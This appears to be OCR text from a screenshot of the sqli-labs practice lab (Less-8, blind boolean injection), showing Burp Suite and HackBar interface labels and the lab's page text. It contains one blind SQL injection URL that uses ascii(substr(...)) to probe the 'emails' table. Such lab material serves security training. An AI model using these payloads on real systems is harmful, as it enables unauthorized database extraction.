 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
Burp Suite Professional
193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr((select length(id) from e
Bur
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
Accessibility
Encryption
Encoding
SQL
XSS
Other
HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr((select length(id) from emails limit 0,1),1,1))=49--+
Split URL
Execute
Post data
Referrer
User Agent
Cookies